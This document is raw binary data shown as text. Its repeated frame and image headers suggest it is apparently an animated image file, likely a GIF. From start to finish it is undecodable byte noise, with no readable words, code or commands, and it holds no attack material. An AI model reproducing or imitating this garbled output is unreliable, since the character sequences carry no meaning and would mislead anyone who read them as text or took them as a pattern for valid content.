q��A�Ŀ��^��Ȱ�l_�����L�8�����Y�l�*�zp��\�|@U0	vN�MX��<��p��tL�1�<�@
m�������l�*���D�x0X��.o��|Q0	�pða����`�r`d�d��0�iN�^���=>�Ҏ
��
~�#P`�>a�/p���������X Ë�
q��K�����~���K`��,Y���p��ҥ�_�E	oݪ�*�G�!Ev 9�c.<�^���C�?=���B�U�[�H-���V�������߂!P���0��ҧ�J�h�Td��=���H�a?���_�	<$L�'��	c&��ߧJ>!�d��.�X��g� -��/�K#f� ��㌼��jƋ*L~ăg�ʄG��[��3X4-Z@�����\�8�������paV�m�"6�!���Qk��	��M���K�����H�x|t��)�[i�c����h��)z���9����?���%�Hb���B2+!��B�Z�4�;b�T�������������d�`�X���~ H��-^`�McC�L+4�T��A�x���l�24�>M���� Ą*@c��kOE�h p��Z�m��X��*��Hã�� �=� ;��<��9H���	DK�K�� ����G�-�0#�|Hȕ�[o=3���̄Д��c�1�~�0��z��N�g�VЕ�<�`�#&@���J˃ ��rHX��,U��.2��M]q彏p�!74?R3�!�a�  �N�܂+�
*0�4��b.T�Vi��@���-��b�{�	 !�	 � ,    d d  � ��د�� �����B��6xؠѫדfb0c�࿌1^8pa$�(x,��I�Rl����G<�����
�?WmX�
�0����|H�Q�T~��ʑ^S����d�'M^�p�ᇶ�n����_͟���B�'G6P:ᐧ�F|�H�?6Y�h%�!lW�c�´�2��
5Լ���	����iwo�)R<�A��� �¦Ch8_���<�ࢡyJ�=O��Ф:�r��h�˽����U��2��с�m�.�B�ChFj���ߏ'�p��?+ك*9��#fY�݁rW�N�n��c�@	���C�m��a�qXa�f�Mg�Y	��b-T�@�?VPB��Of� �U��a_s�� �?#����D]-*6� ;I�c��Ix�`����|>�џ�":��d%�фN��l^�B5"d�@а����dY�8b�M���u���.� �Q��!���7�����d��#����cT1�I�`���
�is?~)(��^`��<�����*B�Ը�R��_jJ��C����R��#~{��t�:Q�l4,3�G�K$���E��n������AX��암�_ާӧD���>�H���q����"�P1x���a��A�b�-u7��N��ã� �ޝfe?1<��d�#�uMt�2��H����l��!���ꑇ�} 0��f��S�5G�<����Ҩ6 �&��:;�)�	��(!�joumGx�Nl-��RKx<8��wZI'Ss���~�cӪ��X�:��#h5��?���hm=TOBy��쉭����9>��h�]X�tN.�n0 ����u���Z���hC>Ў�C+QW��zTR1�"����D�TV����;�������M��d��ؿVO;Pўxj'���J�?^4��r�j[���}y^"���m1&z{X�������'<��:� i��ﴶ�D-R�r���G�/y��]��#��@!
�:������!�{:����C�.B3J�@��LZ�����ahD�"�;����@��ۅO�:��A�p���lx�cJ��h�^ �\�D'�3�atiD��0I� 1���R�80����R�R�q MS�N��6�%#�
T�7�!��q�Bh@��qi������yҎv��G�0�r��|a�PyDP����>���Ȳ^f|�#��r�s�'��/��� 8�q"���F�9��������g�QNi o&+��ښ7��5m��0'c���s�mD�A�����%�D�/��K=򑒿lf>� �'7+�&�� C��C��9:[��@ud��K_����%c L�d*�#iQթO��ԗ�|�`f,E�J�zN5�<3��}�ZN������
�R�-��d\-ZT�*ė:8�/Iy���+7U�a����M�8���ً%h�xCKh��tv������)��(�[�X����'Lap����JR6����H��ӖK.b@uҠ�,)u 	g��q��'�x��Զ�9@�?b����'�%wOP��=��HQSv#9-4aD���#���r��ȁq�{�� �+գ:�zP ���A�{��v� ����B[�	�����_4>�"%������P ��n�[p]{D�^+
������E��]��Ɇ]�b�&�^p-z�����`�-9�
@�N!�C-qvO��P� Zp ��*�����Q�?Z�c�V�\6#r��Gd
PGIL	LVf*a>�	oX£�Le�uC�r@%JM�F9��ό�5D�l.1�����u��k_�� �dr#e�	�1�
,�i����AC�'���G(}�L+���s)n ����p O�HĖT+�ɬ~��Cks�jȁA�R�VG��=�1��k�	�4������5Xd�&9��>r�g7ٝ�r�n�AZ{�����S���G���0sA�x��AV�}�u�%������:`�U����: �:��������Ȱ2모�Ĭ!`
���Y�}����N��Z���ڶD&�A�ml��;�v�	~] �Ǵ���##X1������w�%��-I�� B�]�y���T>H�wm��Z�U�q)m��*��r8R�(^v.��Z�!IH.��s>�t(�8b��Ǻ��'ǻ��|`3����-z�;�GM��ԞZ��y�<�2ˑK*��'��	'�*b_������(�4W��ԉK�� ��o�x$��8?����X���]�����&��y��Fȧ��)��7X���|��Q9�G0�qlqv��x��}c��vNvo@g�K��v�FMv�w�u�gh��c%.>&P gn4<�v�"/���F�dAy-�~��K�x�Gr��w�Ge�wf��K`���z0xL3!\TC�R�^ф���2o�@�hO0J�4m�k�ww;�|����|C�b�8�^�e}}x�b#��0`1~:�
��gI�{M��iCR'� @rS�~w'u�m2vc��B%��/��*g_t&���PZA������+O���K'��F[Z�m��cX {���hxQ�BM#'r}�rC�3�o�d��A?�7�SH.qy�<p��u��(��hږ���m�|�b�n#�zq,p�J����!?G?%/'�Xx�1�Ո�'�(f�Vwa�m�	�k�a�pr'��/	W)�p�3�X$QoGr ��.�!�wj�dl�Nhs��y�z=�m�v�j�R�6|@��4�u�� ��l"�/؂H���-�vȈI`p���/��2�[��|�f��ōC֎��oL�,��va ��$E�x0��x&L��K?�P��qru��k�h��p:yp�U�'�*��-@@)��x-�Dyl�da��1PR:�N�|i�v��k{YX-Ua��6f��� �v�Yb��р��Jh���P�4P4P 8���7�u�mT���r��rl� `�1�A~�bj�9����qMV���6XE]a��L�g��wk
)}�9��FM룜�G�L�hG��Y?Y�*QKopoІ�H�:0�'����a�[w��t��X�G�D���r1X�e)yؒ���i�O�FW�G[Uw�	z����y#b���8���t�)��gs#��f9o�SN!�dP��yI�4�����y*ڢ*��X |� Gnf��h�}dX���F?F�ao0�I��9�m4I#E��yY�M��o���gX� S &E2a�IR��O�Q�)��T>�� ����I�Kzr	�avw Pڗ]x����� ��lbs�
m���jOE��
X9����2���Y�bƗJ'w�J��[�b��0�gQ��A�< m�	C�$�OFJ�G��j�	�v���9�6�6UzM=�_�?���я�g�Hi��d����@Ե�.�	������ZX�Z.Z!�6_я�Zy����U�TQq�0DI��	��~���:ї��#�Ic)��gQ�C�Ȉ"$���
R�G���R'�I��y�i��j�ꊠ���� ٦6�{�:��zNS�$ִP�NH�jiCΪQ��_�@���h�*�^+�}��6y .�e�pepl  ��@�6}���p�*P�[pP෨3B�s  � .@�CPw����0ܦ�V)f���*�	��"�D�	Aa2p�!�Pp� �����mSp i��=u\;��������$|`a|������`����q
�� ��x Gށ	������]p	��OGe�&��^=��X�2 ���
 �|p�@�`	� J���}� #�Q6�]��]@�� �	��t�fި��{4|p��Up3��p ��@�������QQ�������J�f�8zV	�L�*�p��Q��ÓpW����
�������0j/��[3��]pr ��w�m_��,��a�\l�Q�������{}� ����0=��`�#&��{Ĝ�|R��G��	�2��7@�	�ۼX�U0�|�Jp
�������`	@p5i���ĉ��,�:(u�f�w43L�3�� �U�� �� 1ƨ����p�{���r�`�t	��	�x`�7��ި"�
q��KÄP��ܿU�����@�p�� Р��;������p.`Q9q�J�oUN� ���f�6������$�k���Q�|�\�|���A��� �����p
!}�]��N4���C�S ,�'����)� �p���� g���� i�� ���֯+ sp�Q�vwO�GK�=��	�
���q`	qp�0�0���k	U�#p���������	# ����@��CqB1՜�m'�Q��� ��	��D�
�p���� ��۫`V�
�pÇmٖ]��kk@��}X��P�0	���`���۽k� �p�`�
R�����y��0輾�0��Q�:!�ppV��p`�M��=ܓ`��
�=	Ћ
� 
������œP���M
�L�0�v�7�m0���Ii}���k����߫Y��p ������q��p�>	n��ۓ0��0ݨ�
���Q0��
��p�<2<A�*�,0Pzwc} �M���e
��
���p�
�}���k�ۋ 
��6l�X���@x~#0�qP���[���p�6Q0�\�^|�������P���p@
3�
������M
K����p0	� �[l��k�@p��߭����8�����<�Y�������	=�Si>��������꤀���ϭ��V0��|�X�ܼs�$��/�0Ǝ��ע�ل<څ�B����3~� ܑ��p���m��
.�ҽ�[��M
���>�m�~�<ݫ~8���x�/��� �n2�rP���������p�߳>	q������@?��,3��P�tN�`��91�!�zp��	B�����½
�k�'�������ۛ]�0	>��p����G��;���<q�?@>�*�[�*�(q\�	o��M��n	>�;/���̍
��{؟@ȟ���-U�@��;@�p�qY�/���f�h��p����.p�?��@�
��@�q>	��n�#@����n�E��#�ґ`
k0	� ��
�{��a�o	rؑ�# #8��O�4#F�c�oX����0�u˒%S�@d8�'5�@2�Hq�? �f��u��>0��ŏ6U��"�O�@}��럀`���p�*Y���!�U����� W������T�S2�X��̙���{�&M��|����_3��s�oPD�[�C1d�$�k  ���tP1a.\�T��YE�̧'�� W�
+ޒ`H"W��i��r��-A~��1���!���Ŕ!��@0��!ذ�����+R�X![�LўW��y���a�_>������;�3��8�\�9H����1�iι�"� Hz`�����{A��*��Gl01*8��x͵��#o����#C����/�*�g��K9�g�I�A����8�B_��J���
����&��aL*�0�mp�K7R`�K�tS�vLC�~�#� �A\	�0H
ťA�[2B�N�:ȱ!�Ҩ�<}⢯ *0#4�5TWb0�@<0T ��A�# !�	 � ,    d d  � ��AV�Ⴧ'�(����'���p����1B�h���8���
)��X1��L�2S�)s�͞9S,��D�~i�Y�҆Coz��G�cW"]�x�5䅑&K���(m�K8���;���9�'λ�� J�G?�G���BÇ�O�N|�H�!�4���2��+�E{�f�[hn1�nN�vO�ꃨ�"=� ��:��C�%�p�x�f̶D{�B�#ײ#M��u�R���K{`����~��F�'�ެ����fYV&���Ů��o�����! �l���D�U���p�4h��?�`|\�tI��t ����6�Q�A�Bhh�J��?dpH�Je�5"�__�� (�D�1�Kl��GxԸ�>�$䖤1t�@�T`m�֘J?��3��p��c���?r�'u�  |�d�i���#�kV�&��Aڣ���sC>{��@��:؟����[d��?����p1�:�����J�8�i7�)��Ч�'zJR���H�l@�����$�J)8��f:Y����O���"HX?\c��6K'����#0���vp��G�	�`����o��(�����0<�@�Ί'J��˥_�`���w7�,��6���ɦ�ܵ(5��A�uT��
F(�L�|����!�0� #�J֒��!&�_��1�������)�,�9��*�<J<��M\�4�������v����^��N�~]��9Fh�J�^��V׎(�ŵ Y�N<P�È�~�m�5p�����=����J��@��lC�p}�A>ŴB��Vu��PۥD��Q{����z���:�MJ@����Y
&����n�t�g��պB9�n�68��?I<4�C���)���N�J�D/��j��7�R�x&����ǕR����Đ�,�vIP���4�}���@�
4A>"�[���z��y���#*ӄ��:�N␢ŅqJl"���*PW{�sL�0�m� "���5�6�Q�KT���6⃡�0c��Ϳ&��^�C>���v����G]�@;�� !b[@��O�����ʢw�֋F(G)�a��714�#�l��?�h�@-%zS�N�Q': �$G	�:�}���֋'�h%C^��E-�8"�"|�@t0E+r��Y�R̱�E�/y�0����tJaQ�j����ɲ��+����G�Ӝ"ԁ:�7E�<�!%`�N4���xO|�L���K=��OR��|�3�]�^���x�#�S��<�%��� $I�8�4_�S�q�3]��IҠ�����6�7�@L���4�8ԜoxD�D(�I���O��:	4�3%���IC鄓�:8;ipR�k68���V�Wyp����n��7��gxC�:EHXqq��E��Q��z��2��L=�z�@�o��m�bi/�����K��C#�z��� %4��`�^����a}y�˞@���j�*�]&%jF2
�P)�����!,�J<w���#'xCZ�Q��>��{ԁ[��V�µ�E)�?N;ݥ��N�GN�=�9� 7��`*�Z5����$ހ
�`+T=�i�;I�N�Oif2�������nRN@O7%'�XǈU���;�A�蹓�d+OB�� �@�A��
b��`�N���Z�W\��9@�?���P��5`����D.%[�+�;�%�(��~h�z,��O`c�>����	�K����2��,���o\`BR��e��()��eKIγ�:��O�H?��)7c�2��{Z@( ��e8z�^�1��,���7���N�6mBm�ͬ|�D���|h$!9"�����}�o�ۂ���bJt�e�8��^���k��C�6�Y�Rٝm��E.9�lpƤ��K  �� ]'�Z�����E���`v�������ݑ�4&�F��
r�{���+�|���k
��n�`���P�Ѿ�,�����A�O4��<��ȋ3*1�����X2"}�☨t�`b�L��.��2�!�9%��1�Ŵ�d��|��ãR�j,�!�HF��k�S�q��9���7�ыN��c<c`��;'B_��/a�@���|2s��F5uH���k��fvl��� ��9�}s��΁�Цw|��������ɕ!(���*�>g�6��p��6���}cȱ��������I>�*�2�����O��7�y��;���~/��6�_�&l[�ڜ=a��p����H9bu�N��7��>���M0���
�b��J�F�4uw$�R��}��#�����G�CU��1z5�U �E2�h�vzPVq��KT$��-���f 04R7�*�r +����|��gz�(*�2�k�G���h}h��`4(�b"���p�&8'/��"�x FU(*���72'�Lvz�fkQ6IT�}"v�1�GP!���q�{�g���[�GXU9�``�hT��FzA8ĶV'�e���x�l��y� f��1ɑ�!r!�%t�frU�\(�m�'o>H���p��z�E_gv��sx��'S�uc/%�:a/8�7Dgm���1Z`����1�� �VzA;�p�6�vi�%5�VX�1�{)�!�{,�*���/RBx��jK�m��Gz�h�gk�F`���g6{�glG	lPy����r�j�yp[_�� �� Yu:�k)Qz;0�Fl�w:�R��>��}@�t+�v��#D�*�P/_��F#�MsfrV�Y��y���@��Hz��kW��&l��l<�i<v|W�"rO�Fa/Ғ����sjqa&W`�G �)�h`(��Ǐ�V�a��w�}(VUXo`!��-*ÇѢ7�F`�ca_"��)��n!i 	F���#^��rnA1���<�{�1<��[a�Qpb�ŀ�փ�u�}G�p�GX{y�`�/����q��I���g���aME�Ez9������!�	��~<h��ӛ_"���-�!��}����o w_�hpa��Z�hҸ��坔y�oiU�����6��Ã����^�!FQ�ıFh��arn�W[�](����9��k@���6��(�rO��湕*A'�Ğ�1#q >��o�L�tR���"Ky�~� ��⹃C@F-Z^����H������
Fu@!b�u5�	�l��n��|2Cf�c~�1�
��!�����K�q&d���8y�[��!�kiH���w�I�3�`��x����<��8i��`��9Z�T˴G0��}G�F�w�k=��o���(�ɳ!hq?��1j�yD��N����=�	 ��waJ�m!�=X��%.z�#��*tBđ�"��FW#�|ڌ9 AږGYz���ա�)u�a|��
�#-�BF�Q��F��N��87:m�K�	�F��:z}Wz�������iH�J  �	+�А�6BqVg��?�Z!1"VdGvZ���k�y�g���?
�D ��$� l��s�F�ǯ�J�4��ZE#�I���V��=�h�J�d檏�B�qv�B-���� }�N�	��0P�0"E�*��x�	����.P(:�w3ǟ���j� �5�{; "�Pm�� W���0;J�d�&�X�M 	��)qpk����P���#rrp��	�� L��������d�(�)�;2@BP��� �  ��`�0��L@��	�����ж�{	��e�8�wۻ��"��Fa4)���{���:�������˔H-��@s��6�1	�Ѻ)�]��v�+q	�;��[coi�
�X� �q
���:Ѷ
pFT��4��,��k�|�Yg����!L	��;#��`�����:���W����e,���X�=lX�Ĥ��k�@@���M���R���h�u�,`�[��PC\��)��I�W���` ǧ�%r��&�u�$P�6)1�v�� r��<�l�:+`s��m�$�@���
�xP�)1���9�?�|�-P _��A����
�0F!3P˫:����:�� k��,$�`7�X�@�����
��X��|ל�aq� ,�S@��$U0����΋�ƌ���Q�?�F@zC��ʬY���"�,�Q0	� �@�7�q��@ؼQ`�$Pb��(c؈1�|� bM����	����P��k�����ƥ�h�j,���Ф/��'���ԁ���4ݸ�|X0�qU ���5�/@<�p� ���\b�A
�`���Ą0̈́������>1�p�4p�C�
�v�&=�pX��5ݸ��7@�Q�Rm��P/` *��-�a��ؤ1%-ؓ 
+M�3`��	7�	W�y@7 ��l�Z�s����i �ǀ
,��M
7 �}�4�L�ڄ��y`�Ϡ͑p���G������-�S ڤP�:A
q`�R�U�
�P��C�΄7`
�`��\̥q�:1?p�x@Y��0Ý)e $��ƌ�V��5]�X����
�ю�ϋ����)��Y��[�YP�B� ��1�:a�>@�	3 @��J��B`	�q J���@ �w���/�z�-�
��%i �b��a� )Q�@ /%���+��<��� " P`�Y��FA���-��)1N��� 	�>SPkC0�E��m�h����*0&>q+�.����*��*`���-��N�b�����>*�* y[�
A �iT�0��菞����;x$-���n:��x������q��q��*��/+��)�=�m��m��^,���h0<`TZM�4�e�'cEz� �l0	��n:�7������� ���1!�%t��i�n�X�����z��c0��f����,����?`�K�T���v�) I��4���n�n����A�4N�\0�f`h`b�� ������h��� �F�i�;�/@��]!��)��)&�F��B� ���A�z`� !�	 � ,    d d  � '��RaE�
fhآAÁ6.4�Ѥb�Go�P8���F-ބI!�)O�@z�#e����e��_��+V���3懚;��)4f�R��@#��b\P�0D���lZ�G
(Df9�M�7SP�|����4�̴q��λ?��(N�<������?>@%�#��*>zt�2�^K
�P�l�)bC�M��m�&pS���cq�w��4Jb��9�6���'����؇<td=ӫy
,2g��6mu�(��u�V���^>�1���?k�ӫ_�>�������A�1l�p��FG-^��K�LG�4���I(e�i���f��ޅ^hM�9�O?����g\���I/,���Gi%��h���jxwA�<���5T8� �X �K&���Q  4<QeJW���[�I��S�(f�NPA$�1���)iB��ƀ�-X�J/AI[{�cLS�4�앉@LE��?-lQb������i�\f��Z���hx�A�#���gH�
"� 8p�J����1PjiH��T�z�)�߁9�?��jlL��	T�����@Ecr��C���������S�?���Ա����i��@��h�������?i�A��B�P��x��ŢK*;���f��f�h�c<�DC��?0<lM��0����@z� 1S(F�Sne� �CrB�r�o����$��2��2�rL��f��FkRu������������(=���&���k3+���]�i� ��8�o�C��wLs��>ւ� ���2+��i�3����v���Zs�wM�]���8-�<�8P  ��  P M���?��#�y��w��;"�?�s��~$�y@�j��+��5-���k��Ɛi���ݐ�����e�ѵdA�lw�B
Ggܬ:�Z�a5yY���8D]O{��^M�����o�#V��G��"��m����e�M�8���� (NH�����C5�U�s\��ո~,Aú��8���ݮ!�8���Ȧ>�LdT <
�������wџ��?!��CB�P?�2�-�qb��l�=��h���~x�a��#2�-$1~?!�Q�h�
��8�)�X$BM����j��m�|d ��aA�ͱ	�H����D�ؑ�1� �b ��� ìV�2"�M�\d\���%�!�k���riF�M���k�D�����P'!���l�**zUTeL&�D�nq��{�7����/��r:""�NE�����(ɌI]�'I9A��C�l����]ϟ�f-qH5�C�����hIa�	t9�� ��P4���q��?��1�DM�-��z�t�@����r��9+y�uV$���;������<:TI�R��+��`VM�ІoHXM�II�}5btќz��J2N=��U�3&�Ҳ��Vg���ț��wІ�1��#������ 5Ʃ �1�)��8a��h��:!A�Te���6B&5v�!c?��ʵ�1���ZAaJ�y�Gc�&v7S�l[s�����Te��G��l����,�;؍���<(��uW����6p�i��Ȫ&p9�q�P��6�%��	�KE0ԁ����	�8R��M>����\
8�o<��Jӊ�c29A%%Ҙ,��E�q���Ƥ�T�mo�K�i��Cą/�M5�w*�s��rS"�I�#�I�c�����mp��\�����K��Sq��M�b/8��E��X� >w���F�����:�r�Ccz��MڲN`e�(8>LM�0-��UIu�,�&����	�� �,�d�b����z�Imy�WC�q�p�{�����z|�ԭ��F.�Rٳ���`�51��y�@C�Ї>T�!=�ё~tZ i+�`�&s޼kL7�U���j�7LaoD6�(e��9A40��Qm�{��(�	
��� ن4�c�.����$���>��ԲM��>M�`��ۏ��xq��i�9Z�Pi@���&���
���l������l\��1*���56%����-&�!M�=�@�W�tB�Yl�l����pH+<-�����ϋWS�( �����}�D�	�Z���w��>��O@�Gl�I���x]�@I8I9,�D1�qoE�-�Yɲ��	O�;�҂��<A%?A��Nf��ErXֻ^���,�^���k5��Y�%$���n�K2F<��  �qe
?����қ��n�&����ߠm�'u�]�b�x�����K� �1�
K<o`ϋ�,,�ܩ��c2`��1y}�^��/�=g|��6v̮jQ���Q��+X9ʑf�~�~ݑS�>٥���d��}ܖk�x�rR�3S�����+pA�@$��=��:@"��u�z��,0s\g�n�f��^�y��yO�o#��'f�z�y��M��l�f��u�!9
G{��o��.c�0��4G@�5x�pq [p0N�~�s|�1�Epd�*�ң"8�ZgxC�m�� `�Bh�nO� -H@�'\��=��i���'g�4��� ŵa�2���u����u���r��0/�0i�(S�4�� %�9Lą�&�,��1Vr�W\ї(g����q�"8�Gk�s]��a\�DR��6S�"�R�ȅ>���R0�B.q�X4����4o"K l�U{\����{5��4�� �/Y�M�3���D�DarXm- �8M&��Wu@AkF~Q�k���P#=O��A��B���7y5.�h%V� ��3Mn�z@a�����҉�W�lȌ�%=I\o�-!	j��5zS�)���g�V�b��xE�.4y!��vH��OԐ�;��7�[0�$�5$�9�c>;�)�tU�[,���f�7x��}�ؗ]���m�E'�����/c��%4���i$Ï��S+xVV�A�2x�Wn�}��!����d���(-�9�t0#Y��ď$�B�X+<P`��yy�@����|y�w��2�Os��T��� �C"㚐I2��D�T��!��-!+6� �r5�ƩE�u�y(��xBHH��0��9c�#98�b��\`p��'��u��9��ǋ陞�/��9R�*䂇D$S�c�30����;!n��Q��
+��EpZ d�(�@ᙲ�z{	���&�^�^�0�y�-��4�H4��-a�6�I�!$�(�d�uZ��z�h����#~1	/�y47��F,�P!׹\_Ӕ�A.:���b'�z����<R�0��3�z�M8�A�&�5�r.�b��8n��x pG�#��`��`:��W��	X�0��{
3��b�f��"*�
��2z3�P��&�Q���w��:@�u6
�"�r��B��4��ٙ�(ph ����Z9y����+�B!pQX��*�נ5��
�©���D��d  h�8H��b0��0�A.�H.Q�x6+�:`uER�ӷi���fY@A�yΧz@�*�j�0� N��!.`".2Xr]	2f�����z���j���=ʐЗ���+��%��ye�M@O��x�b�v]YDT9�n���w	s2�!X ]�����8R�$O��W�`����#pgl�&�R��APY�5K~j�����y��9=��[5�!C�֊�i{${��ʱ��b4�e1�E��KP�wɷ陥A&�"襾�p!�F\�#*���}�H�}�#  d�ID��K�r���e5Q���	.�� sc�ī�FX��i������j�j��j���J�����	�ǛD�����D�51��������ap�����K����@���p	��	@ 30# ������5��5�X��"��5����#��[����{:�1Q�5��j01��;��1�"��k>"Ĳ�� 1��<Ҿ� ���Z�fp��۫�0��� �@�0���eL��P���Q�k�11a@1����py���	b�S�u��}�&i�����	����@��W�0p��1�ߛ�B���Ɵ��;�� ��q]*
OE<ř�uqsAf�j����p����@
�����JPD�|��@�����1�D�Z4��5�������(P�qե���j�˫��0#`	��p�`	ǀt����XPU�ƥ,@Ѻ�W�"�&�< (�}Ŋ�uW�1��s�����q����λ��Ӝ!� �A�,=��p	Đ,�t]�	蘵�w�@A�y0���p#0�������� �3� ��Q�ῲ�6Ë*�S��!Xp舎�Quox��0}@����0��@�@HM�QՓ �[\��1� ��@����[d�1�Y�u�Xpq9���tM�@��
Ƞ�@}`	�}03`��b"�5���L�.� N̼Y���}`�,����W@W����
q���p��@�0�0�0��3�0b������2G�C@k:�� ��p�<W�0��}�@����[��٥C*(�	!�(� -�!����J�́P��}��ґ���}�M����P�=�ae����C�rY��#p
���`�ϟ`	�<�@�5��2���%���uCpz�Ƌ�=�ì@�p
���3��^�)�0����!sp��i���@<@k9��� 2Z�ɀ�@�9��J��11��*��!c�e~!�q?�.0�����p����ڧ��  ��M^#�Z<�<b���2�a�3z���(�k���ҽ��`@`�֛偀���M~�ǲ��ݨp!0�|�+����O��оP7>	�}�pq@
Z����� ��K�R��0ʲ�P)� ��O^�hl�`��	#�
� �O���@����  |*�$�#�0*���?Ax` hPu�-�� 2��
�PƤ�30��;/��^Ǡ�20��yx0 /���@�2p�p�<�p��� ��+�����>�!@  l�f��Is�/0p�,��,��`
���	Z	]~
j����Afض���P�f1a �0g��z`�c�.,p�1���Y0.@��|
@/@ �"�"�"P��ح[�y@  �`�3 `���P�/�`�B�\ 	�ץ�����01�s1���\�<��<���x�x���?��?�@���/��_���G���o�A$�S��.�|��
D���~ 
Р߿@�ǥ�65^����GE��xq�G�l�\���b����M�,/���c�U�!�Z� �,�����)�sՃMG����p�$��zٱ� �b�[!S	x�@���_3AР�
�+\��R��!,
D(u�.�&��L9c�?&@�ذ�?Ќ�˫&L�@��=Y�dI��'G�-\Tm٭��޽�\�i�- ����Ĉ�A����uT��8���������?T�a�����֏|8 !�	 � ,    d d  � ?|�СÏ	>�Kq�@�
��ٸ@��ŋ'^�Ѥ�GoZ�y3e�ȑo]��o�
�0���a�#6g��	�eN�+X
�p��,tq&�
+)B���c�Gu��8Yrʔ'_K����	˖[��� 0'�&��ɳ��@��p�aˇT$l����:����G���$I�+�'�1ۤ��f
�*��Y����/?��)�B��~Wl��C���i).N�t�#�;B6�b��!������3S��g����سS�'���B��0���4T�8������^�lrr�_�?���?v�T�v�n��BP�F���Ao�YՑ�䠡V$�@�W�]�s$��u�h�>�0	9XA��{V=r�LoR��@�q ���?G����L��D?����A8�>4���ŗ�4$rB^X�@R��1����U��?� �O1�q�18�ß�l�E/�h��e�ef�e���f� �P��6�৐����L�=�$�&*�l^`��� +�*N���-��Z���i�"�1<A"�Ag,�˱iE��&k��X�MP�T@���C�s�@A/K��߳���ϣ�F�nE��Z��TЉ �v"���}��O�j�����B�_�J����[�d� �uZzAh-~��O��K��?%mîBl��xI���S1���	% �L�W�<�0c�Oh`���l��1�k�Ӯ>�X#3�<̔�?�	@v��Ǜڰ��Hh2�IL��N����3U���L&��8�����6Oq�
-��Z*A��?��r��Cm�LJ�ՐZx�Ĝ|�|��`C���h��k)�8m�_~��QSN���X=����n;�~ؾ�?5ۼu?�\|�t���F�BaN��쏻�0Z��H6� �B3�S�1���w��1��8��5�}c����WA)��3)Y��03L/{�����9(xYAR`����[9q���W<  ��l�AW[��������N{SK�.�=�1����d��T)}���������&N@@��E��l&�S�,e��Q�HcҬ�͎{	ܞCn��׸�vY�����}3A@��5��i&��v���y�I�V�(mqI�PR��0p1Ề�x5���-�6�0��}P��j�w����C
s����� �\FGڒ��y��ZTɜ\R�>(A���b��	����5�MyP�� �����L�5mR9$r�IY��*Lč����IO���Z晭:E���c+��j�Y�&!�	!`�1)5lH
�i�'��[����p �N!��l�&uPϜɏg��M�(E�@u�e9�ֈ{�%Cy����tT_�l�QI��1�pD�9��QE:�O�SHJ�ǭPzX4h8m�=��s#�z�o*D�
�j��p�"&Sk8�G>���FQ�<{B+1�BoNU��b"�S2�=A��������Jl�I'_tLx��[�Z�jO��5to8�?Z��}i�T�i{K>d#Y�ĄH[�U��N8�0j�d��&Sjנ�L��ɳ$%�\�2�2�����Ƅ�s=�%�а���B�'� �:²G-��Y(�O����\)pKk�ǅ������@1� #�wm�Ӡ�����og�`���
.��
�l�����&�%З��1a����9^�/l���� b�K�&s�`��o��5�r�� ���yO���\�(wZ7$��t.!i6,��hkX=�!_�8ޱ3/�L{�W�z�#^�yd-4����l~�x�)G�Uf0�Y� -�������@ [�s��A������;r?�Й���������a���������ӟ��j���J��<=:��x�������3�P{�t��i��l��A�ר�����3i�����R���/�2���쮌�|�0�]��ZҞ��}����	+f��:�P�,d��M�=�4;��Pb��%���R��]�]����`w�m�cn��7rP����� ��ED��x��8���=jV��`�|'M�W��#�ںwe;@/2E��1O@������f�!r|�&�Τ���W��l��o�g��%�{aw��/#���m�p��W�L��t���d6�gs�^���̲�p�˕��A��b�H���������}���2
 ��oY�ʬ�a��=�`$�J�?���������O�=~���p{�{\�L�{�sp3�7��k⬹��Y�L���L��Z�?�1|�s@ܻ Z���gb(ݿz&��Mv��fk�rܧcε�Wأ[_��� p�,�)SCR)W�WA(91~9�Y6� yGW �tu��EYGBs�OJ�T~�\ws �Op()�c)�^"E�W<�TG9�{G����L7|@�c�T\�&O;#W�6EY�WZ@<�,KF7�q}��|�O^�m�{owt��~ǃ"�j��^d�5X\�Wv"s�1�6.�d�C�h�6S�cy�$u9�7F�q�gy�'�C@�'$��L��cH���3x?w�E��s[ 7jQ�c=nS�c*oP �T�pmwdA��'r�^�5G��9r��Wf��o�2�RH'S9�H9�7�Ndq?WH���q6�{��~0[�c40G�s�r1��Dy�|I_p�a@�IC9\���)�1�g�Op`�A�J��~����}�������r��y��rE_<�8O#=�cZ@��<�rg`*�'�q�w{�`(��~9x��7�3���c�T���A�h�EzU(�c�\p@'��⓼x93�$4�-@n|s/��0_8���~<f|K�7W'7�6�@υ4'�Ec���,���o4�8�{����Gy�G���lkJd���4�Ol0Ua�2;ٓ�:�V�a,�^� H7�v�g{'�~iBdad(G>hd��O����I!?0�W������=��N4 	��uY(���獡č��qDaPt���l@P !cY>i2�M�s MP��'�	�c�x~���t�)wF_ʤ^�g�&p��/�U�c@�iH�t9J�6k�1������A	�h������ ��� �(:��c�u��8+�2���9=��:;�� ����'�҄V Z vY~��/�10	��Sf rk1��s9ԓ�(#�أ�P2�Y,7�0�2�Ft��wv�{�P�1�����LJ4G���9H�39/39�dM�c����)ϡI�i/M�{%�D��h�edZ� e����͙=�3fz��!E�8k	�+��h�B�`p�q{Q�rF�{�iTw�u�OZ�Mj1����H�b�J���h���).�J Tzh7��T'<���w��6l��É6�,�6�W!��R�����^:�	hQ:�Z���)WOW�16���6Gr5��<�3[�Ma�d�⬈᪰ZLG^l7�Uz�ЯZ��ܨ�|�mKR�K&e3!e5��JA������ڄ?�[4@n�Y�?�t��r�آ��~L$<���`9�1�1R!�!C4�$�f�"jr<�G���,`��JG+�DG{m\�A,P0?����:ә�#�4�,h�v�C���{jtvY�����W�?at�XGJ8=ђ���#"��op�SÉ��l��'~Bnd{y

�xy�$�� .���� =�  �R3#�}0����0��y x��0��76! �ຐ��[pK0뇭:�{<�U�3�?����k
" �0����DY�D`�;��#��3������*�������0> 	9��:;�{wyh��y ������Lp��30����`Q@������ ��0����p�xp�)��P <��p�����«��3!�k���J0C�3p@��	�0	3akp
��
�P���������0�@��?1�)�qL�����q	��ް� ���	d|�@���<l
� 3��;	�� 3a	�0V������&�t�w�UZ ѫ��pp`p@
� � �@
�@
V���;���
3A}�������"p�J  ��<����}0���h���_�o%�F�� ͛�
p��}�0�@� 
����+�;��<	U|��
p`�� �p
�����Q��`�1 ���q��~0j������
��ɤ	��0˰
��Ш��[�~,�=��L2@��,�P@p�J0�`��3�3Q���� 6p�?!�O���V��{h.<����pp���H�
31%����PΨ����ˉ|��p3q�61�h���.f�
�vY ��{"7���,����H��q`�H����j0�����|P�,�L� 
k���J���@��7�	T�M9�m�AP�x���l�y{�@�����ѐ�`Ƞ�-�Ѡ���j�
���QPR�Q��ӫ�� ګ��0ދ`��	����1�3G�q_�&��G�E��ػ�@ۂ��`��
